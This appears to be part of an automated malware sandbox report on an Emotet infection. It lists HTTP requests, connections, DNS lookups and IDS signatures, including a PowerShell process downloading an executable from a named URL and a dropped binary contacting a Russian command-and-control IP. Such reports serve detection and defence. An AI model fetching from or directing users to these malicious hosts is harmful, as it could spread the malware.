


2868 | chrome.exe | GET | 301 | 104.16.81.72:80 | http://hdfcbank.com/ | US | — | — | whitelisted |
2468 | powershell.exe | GET | 301 | 154.16.118.229:80 | http://www.flagamerica.org/XOnD | IL | html | 240 b | malicious |
2468 | powershell.exe | GET | 200 | 154.16.118.229:80 | http://www.flagamerica.org/XOnD/ | IL | executable | 124 Kb | malicious |
2624 | archivesymbol.exe | GET | 200 | 217.173.64.242:443 | http://217.173.64.242:443/ | RU | binary | 132 b | suspicious |
2868 | chrome.exe | GET | 200 | 13.107.4.50:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 55.2 Kb | whitelisted |
2868 | chrome.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTfqhLjKLEJQZPin0KCzkdAQpVYowQUsT7DaQP4v0cB1JgmGggC72NkK8MCEAx5qUSwjBGVIJJhX%2BJrHYM%3D | US | der | 471 b | whitelisted |
2868 | chrome.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRJ9L2KGL92BpjF3kAtaDtxauTmhgQUPdNQpdagre7zSmAKZdMh1Pj41g8CEAhCftkBZsZ8hGFxHLt1FrY%3D | US | der | 471 b | whitelisted |
2868 | chrome.exe | GET | 200 | 52.84.214.170:80 | http://x.ss2.us/x.cer | US | der | 1.27 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2468 | powershell.exe | 154.16.118.229:80 | www.flagamerica.org | — | IL | suspicious |
2624 | archivesymbol.exe | 217.173.64.242:443 | — | OOO WestCall Ltd. | RU | suspicious |
2868 | chrome.exe | 172.217.168.10:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
2868 | chrome.exe | 172.217.168.45:443 | accounts.google.com | Google Inc. | US | whitelisted |
2868 | chrome.exe | 216.58.215.238:443 | apis.google.com | Google Inc. | US | whitelisted |
2868 | chrome.exe | 216.58.211.100:443 | www.google.com | Google Inc. | US | whitelisted |
2868 | chrome.exe | 104.16.81.72:80 | hdfcbank.com | Cloudflare Inc | US | shared |
2868 | chrome.exe | 104.16.107.25:443 | www.hdfcbank.com | Cloudflare Inc | US | shared |
2868 | chrome.exe | 2.18.232.23:443 | assets.adobedtm.com | Akamai International B.V. | — | whitelisted |
2868 | chrome.exe | 52.49.47.75:443 | dpm.demdex.net | Amazon.com, Inc. | IE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.flagamerica.org |
| malicious |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
safebrowsing.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
www.google.de |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
www.google.com |
| malicious |
www.google.it |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2468 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
2468 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |
2468 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2468 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2468 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2624 | archivesymbol.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
2624 | archivesymbol.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report